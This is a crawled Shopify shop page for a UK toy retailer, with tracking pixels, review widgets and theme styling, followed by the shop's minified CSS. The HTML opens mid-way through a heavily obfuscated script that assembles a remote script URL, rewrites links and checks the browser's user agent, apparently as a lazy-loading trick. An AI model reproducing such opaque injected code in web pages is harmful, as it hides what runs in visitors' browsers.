_0x7fc0[30]+ _0x7fc0[25]])};const _0xe6fex27=(_0xe6fex28,_0xe6fex29)=>{const _0xe6fex2a=document[_0x7fc0[57]+ _0x7fc0[31]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[16]+ _0x7fc0[47]+ _0x7fc0[32]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0xe6fex28);return _0xe6fex2a?_0xe6fex29(_0xe6fex2a):void((setTimeout(()=>{return _0xe6fex27(_0xe6fex28,_0xe6fex29)},0x10e8+ 0x120+  -0xa38)))};_0xe6fex27(_0x7fc0[58]+ _0x7fc0[44]+ _0x7fc0[26]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[30]+ _0x7fc0[59]+ _0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[59]+ _0x7fc0[13]+ _0x7fc0[28],()=>{return document[_0x7fc0[45]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]]( new CustomEvent(_0x7fc0[60]+ _0x7fc0[61]+ _0x7fc0[62]+ _0x7fc0[63]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[45]))});const _0xe6fex2b=document[_0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);_0xe6fex2b[_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25]]= _0x7fc0[35]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[14]+ _0x7fc0[28]+ _0x7fc0[65]+ _0x7fc0[33]+ _0x7fc0[33]+ _0x7fc0[45]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[39]+ _0x7fc0[41]+ _0x7fc0[26]+ _0x7fc0[26]+ _0x7fc0[41]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[33]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[66]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[14]+ _0x7fc0[26]+ _0x7fc0[30]+ _0x7fc0[29]+ _0x7fc0[67]+ _0x7fc0[45]+ _0x7fc0[26]+ _0x7fc0[42]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[68]+ _0x7fc0[36]+ _0x7fc0[45]+ _0x7fc0[67]+ _0x7fc0[69]+ _0x7fc0[47]+ _0x7fc0[32]+ _0x7fc0[70]+ _0x7fc0[71]+ _0x7fc0[72]+ _0x7fc0[73]+ _0x7fc0[74]+ _0x7fc0[75]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[76]+ _0x7fc0[27]+ _0x7fc0[60]+ _0x7fc0[49]+ _0x7fc0[75]+ _0x7fc0[70]+ _0x7fc0[69]+ _0x7fc0[77]+ _0x7fc0[37]+ _0x7fc0[78]+ _0x7fc0[59]+ _0x7fc0[79]+ _0x7fc0[50]+ _0x7fc0[41]+ _0x7fc0[80]+ _0x7fc0[46]+ _0x7fc0[28]+ _0x7fc0[69]+ _0x7fc0[76]+ _0x7fc0[81]+ _0x7fc0[71]+ _0x7fc0[52],document[_0x7fc0[35]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[45]][_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[15]+ _0x7fc0[45]](_0xe6fex2b)},0x2361+  -0xf5b+ 0x84e*  -0x1);var _0xe6fex2c=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[15]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[83]);for(_0xe6fex30= -0x89* 0x29 + 0xd*  -0x17e + -0x2957*  -0x1;_0xe6fex30< _0xe6fex2c[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30++){null!== _0xe6fex2c[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[84]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37])&& (_0xe6fex2c[_0xe6fex30][_0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37],_0xe6fex2c[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[84]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37])), delete _0xe6fex2c[_0xe6fex30][_0x7fc0[45]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]])};for(var _0xe6fex2d,_0xe6fex2e=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]),_0xe6fex2f=document,_0xe6fex30=0x88e+ 0x1361+ -0x1* 0x1bef,_0xe6fex31=_0xe6fex2e[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30< _0xe6fex31;_0xe6fex30++){_0xe6fex2d= _0xe6fex2e[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]),_0xe6fex2d&& _0xe6fex2d[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[64]+ _0x7fc0[26]+ _0x7fc0[42]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[82]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]]()== _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[29]+ _0x7fc0[33]+ _0x7fc0[71]+ _0x7fc0[13]+ _0x7fc0[50]+ _0x7fc0[13]+ _0x7fc0[55]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]&& _0xe6fex2e[_0xe6fex30][_0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[54]+ _0x7fc0[26]+ _0x7fc0[45]+ _0x7fc0[32]][_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[32]+ _0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[15]+ _0x7fc0[45]](function(_0xe6fex32){var _0xe6fex33=_0xe6fex2f[_0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);return _0xe6fex33[_0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]]= _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[29]+ _0x7fc0[33]+ _0x7fc0[71]+ _0x7fc0[13]+ _0x7fc0[50]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29],_0xe6fex33[_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[85]+ _0x7fc0[53]+ _0x7fc0[62]+ _0x7fc0[64]]= _0xe6fex32[_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[85]+ _0x7fc0[53]+ _0x7fc0[62]+ _0x7fc0[64]],_0xe6fex33}(_0xe6fex2e[_0xe6fex30]),_0xe6fex2e[_0xe6fex30])}}} - (-0x53b+  -0x1b9c + -0x20d8*  -0x1) == navigator[_0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[56]+ _0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[59]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[41]+ _0x7fc0[35]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]) && !(-0x1e9* 0x10 +  -0x222a + 0x40bb)=== navigator[_0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[56]+ _0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[25]+ _0x7fc0[15]+ _0x7fc0[31]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[28]](_0x7fc0[77]+ _0x7fc0[69]+ _0x7fc0[69]) && (-(-0x1*  -0x565 + -0x1*  -0x1f41 + -0xc37* 0x3)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[28]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[14]+ _0x7fc0[36]+ _0x7fc0[37]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[50]+ _0x7fc0[36]+ _0x7fc0[32]+ _0x7fc0[42]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]) || -(-0x1a26+ 0xc6b + -0xc*  -0x125)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[51]+ _0x7fc0[16]+ _0x7fc0[28]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[14]+ _0x7fc0[36]+ _0x7fc0[37]+ _0x7fc0[16]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]) || -(0x1806+ -0x91*  -0x18+  -0x259d)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[16]+ _0x7fc0[15]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[39]+ _0x7fc0[31]+ _0x7fc0[83])) && (window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[15],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[51]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[26]+ _0x7fc0[50]+ _0x7fc0[32],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[29],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]]?window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45],function(){setTimeout(_0x4b70aa,0x16*  -0xa1+ 0x92e*  -0x3+ 0x3518)},!(0x4e5* 0x3+ 0x19cf+  -0x287d)):window[_0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]]?window[_0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45],function(){setTimeout(_0x4b70aa,0x1422+ -0x1*  -0x1fb6+  -0x2820)}):window[_0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]]= _0x4b70aa)
</script>

<!-- 

<div class="Click-here">Click Here</div>        
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
               Content Here
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

  -->
    

<script ѕrc="https://loox.io/widget/4y-wppl979/loox.1615924902626.js?shop=toylbox.myshopify.com"></script>
    <script>
      var CRConfig = {
        'pixel_prefix':'subpage20secs_50percent',
        'init_fb':false,
        'fb_pixel_id':'1004360679767906'
      };

//       $(".Click-here").on('click', function() {
//         $(".custom-model-main").addClass('model-open');
//       }); 
//       $(".close-btn, .bg-overlay").click(function(){
//         $(".custom-model-main").removeClass('model-open');
//       });
//       setTimeout( function() {
//         $('.Click-here').trigger('click');
//       },8000);
    </script>

    
    
<script src='//connectio.s3.amazonaws.com/connect-retarget.js?v=1.1'></script>
<noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=1004360679767906&ev=PageView&noscript=1' /></noscript>
<!-- End ConnectRetarget PowerPixel -->
 <script>
   setTimeout( function() {
      $("a.fancybox-item.fancybox-close").on('click', function() {
        $(".header-section").addClass('hde_nwsltr');
      });
       },5000);
   </script>  

   <script>
document.addEventListener("DOMContentLoaded", function() {
  
  const scrollTo = sessionStorage.getItem("scrollTo");
  if (scrollTo) {
    const target = document.getElementById(scrollTo);
    if (target) {
      setTimeout(() => {
        target.scrollIntoView({ behavior: "smooth" });
      }, 300);
    }
    sessionStorage.removeItem("scrollTo");
  }
});
</script>



  <div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toyl.co.uk/cdn/shop/t/49/assets/theme.css?v=100723075547789715381756985689
body_size: 698
content:
.shopify-section{margin-bottom:0!important}.Custom-Banner-sec.flexslider .slides img{width:100%}.Custom-Banner-sec .Custom-Banner-Box li{display:flex!important;flex-direction:row-reverse;align-items:stretch;justify-content:center}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{position:unset;-webkit-transform:translateY(0%);transform:translateY(0);-ms-transform:translateY(0%)}.Custom-Banner-sec .Custom-Banner-Box li .custom-image,.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{width:50%;background-color:#c49caf}.only_mob_header__sec .columns.caption-inner.align_center{width:100%;background-color:#c49caf;padding-left:0;padding-right:0}.Custom-Banner-sec .caption-inner .headline,.Custom-Banner-sec .caption-inner .subtitle{color:#fff!important}.Custom-Banner-sec .caption-inner .text-box{color:#545454;font-size:16px;font-weight:600}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container{width:100%;height:100%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{height:100%;display:flex;align-items:center;justify-items:center;flex-direction:column;justify-content:center}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{max-height:100%;height:80%!important}.Custom-Banner-sec .Custom-Banner-Box li .action_button{margin-bottom:20px}.Custom-text-with-image{display:flex;justify-content:flex-start;align-items:stretch;text-align:center;background-color:#f1f4f3}.Custom-text-with-image .image-box,.Custom-text-with-image .taxt_box{width:100%}.Custom-text-with-image .taxt_box{display:flex;flex-direction:column;justify-content:center;align-items:center}.Custom-text-with-image.alpha .image-box{width:50%}.Custom-text-with-image .image-box img{width:100%}.Custom-text-in-icons .custom-inner.taxt_box{border-radius:20px;text-align:center;padding:3%;margin:0 3%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text{display:flex}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left{display:flex;justify-content:flex-start;align-items:flex-start}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{display:flex;align-items:flex-end;justify-content:flex-end}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:20%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left img,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right img{width:100%}.Custom-text .taxt_box{text-align:center}.Custom-Banner-sec .Custom-Banner-Box li .action_button{width:fit-content;margin:30px 0;border-radius:20px;padding:35px;font-size:20px;text-transform:capitalize;font-weight:700}.Custom-text .taxt_box a.button{width:fit-content;margin:30px 0;border-radius:20px;padding:20px 30px;font-size:20px;pointer-events:all;text-transform:capitalize;font-weight:700}.Custom-text .taxt_box a.button:hover,.Custom-Banner-sec .Custom-Banner-Box li .action_button:hover{background-color:#5fc1cb!important;border-color:#5fc1cb!important}.Custom-text .captions.bottom-text p{font-size:16px;font-weight:600;font-style:italic}.text-blocks-sec .content-section .taxt_box .heading{text-align:left}.text-blocks-sec .header-section{background-color:#c49caf}.text-blocks-sec .header-section h1.heading{color:#fff}.captions p,.homepage_slider .subtitle{margin:0;line-height:normal;letter-spacing:1px}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{margin-bottom:0;margin-top:0;border-bottom:0px;padding:10px 0;color:#545454;font-style:normal;letter-spacing:normal;line-height:4rem;text-transform:capitalize;font-size:24px}.logo_outer .logo_inner span.logo_inner-short-heading{text-align:center!important;display:block;margin-top:-10px!important;word-break:break-word;line-height:20px!important;font-size:13px}.custom-logo-image .custom-inner-logo img{width:100%}.custom-logo-image{padding:30px 0 0}.logo-content .headline{font-size:25px;font-weight:700;line-height:2rem;text-transform:capitalize;padding:0;border:0;margin:1rem 0}.logo-content .section-header.home,.invite-link-sec .headline{font-size:43px;font-weight:700;line-height:4rem;text-transform:capitalize;border:0}.invite-link-sec .subtitle{text-align:center}@media only screen and (min-width: 1640px){.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:0 20%}.captions p,.homepage_slider .subtitle{font-size:20px;font-weight:400}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:30px;font-weight:700;line-height:3rem}.Custom-text-with-image .taxt_box{padding:0 9%}.container{width:unset!important;max-width:1600px!important;margin:0 auto!important}.container .eight.columns{width:980px!important}.container .sixteen.columns{width:100%!important}.container .three.columns{width:400px!important;text-align:left}.columns .footer_content_page{text-align:center!important}.container .offset-by-one{padding-left:0!important}.container .fourteen.columns{width:100%!important}.container .offset-by-four{padding-left:0!important}.contact_form .contact_content .contact_text{width:1600px!important}.container .one-third.column{width:32%!important}.one-third .article__imageContainer img{width:100%!important}.product-template-section .flex-control-thumbs li{width:18%!important}}@media only screen and (min-width: 768px) and (max-width: 1639px){.captions p,.homepage_slider .subtitle{font-size:16px;font-weight:400}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:26px;font-weight:700;line-height:3rem}.Custom-text-with-image .taxt_box{padding:0 3%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:0 10%}}@media only screen and (max-width: 1440px){.review-slide-box .slick-prev,.review-slide-box .slick-next{width:120px!important}.review-slide-box .slick-prev img,.review-slide-box .slick-next img{width:100%}}@media only screen and (max-width: 1024px){.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:5%;width:90%}.Custom-text-with-image{justify-content:center;align-items:center}.Custom-text-with-image.alpha .image-box{width:100%}.Custom-text-with-image .taxt_box{padding:1%}}@media only screen and (max-width: 981px){.Custom-text-in-icons .custom-inner.taxt_box{margin:auto;width:55%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:120%}.custom-slider-review .review-header{flex-direction:column}}@media only screen and (max-width: 798px){.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:20px}.logo-content .section-header.home,.invite-link-sec .headline{font-size:26px;font-weight:700;line-height:3rem;margin:1rem}.flex-caption.homepage_slider__flex-caption h1.headline{display:none}.only_mob_header__sec{display:flex!important;flex-direction:column!important}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:70%}.Custom-Banner-sec .Custom-Banner-Box li{display:unset!important}.Custom-Banner-sec .Custom-Banner-Box li .custom-image,.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{width:100%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{width:420px}.Custom-text-in-icons .custom-inner.taxt_box{width:85%}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{line-height:2.5rem}.logo_outer .logo_inner span.logo_inner-short-heading{font-size:14px}.header-container.index_header_mob_sec{padding:20px 0!important}}@media only screen and (max-width: 479px){.custom-container{width:90%!important}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{display:none}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container 